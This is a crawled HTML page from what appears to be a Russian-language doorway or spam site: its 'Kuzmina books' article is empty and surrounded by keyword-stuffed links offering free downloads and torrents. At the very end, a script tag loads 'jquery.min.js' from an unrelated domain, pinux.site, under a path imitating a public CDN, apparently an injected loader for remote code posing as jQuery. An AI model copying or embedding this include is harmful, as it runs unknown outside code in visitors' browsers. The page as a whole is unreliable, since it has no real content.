

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-kuzmina-knigi.html
body_size: 1802
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Кузьмина книги - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Кузьмина книги</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-avtovokzal-pochinok-raspisanie-avtobusov.html">Автовокзал починок расписание автобусов</a></li>
                                <li><a href="aj9x-kak-ukrashali-drevnie-knigi-na-rusi.html">Как украшали древние книги на руси</a></li>
                                <li><a href="aj9x-povaliy-virazhi-minus-skachat-besplatno.html">Повалий виражи минус скачать бесплатно</a></li>
                                <li><a href="aj9x-stalker-skachat-fb2-piknik-na-obochine.html">Сталкер скачать fb2 пикник на обочине</a></li>
                                <li><a href="aj9x-skachat-signal-film-torrent.html">Скачать сигнал фильм торрент</a></li>
                                <li><a href="aj9x-skachat-prilozhenie-belka-besplatno.html">Скачать приложение белка бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-zhurnal-pervoe-vtoroe-trete.html">Журнал первое второе третье</a></li>
                                            <li><a href="aj9x-zayavlenie-na-zagranpasport-ufms-moskva.html">Заявление на загранпаспорт уфмс москва</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-kislotnyy-test.html">Кислотный тест</a></li>
                                            <li><a href="aj9x-kruto-svarennye-igra.html">Круто сваренные игра</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-tehnotma.html">Скачать технотьма</a></li>
                                            <li><a href="aj9x-skachat-muzyku-dlya-relaksa-so-zvukami-prirody.html">Скачать музыку для релакса со звуками природы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-kak-menyat-razmer-shrifta.html">Как менять размер шрифта</a></li>
                                            <li><a href="aj9x-romans-noch-svetla-tekst-akkordy.html">Романс ночь светла текст аккорды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
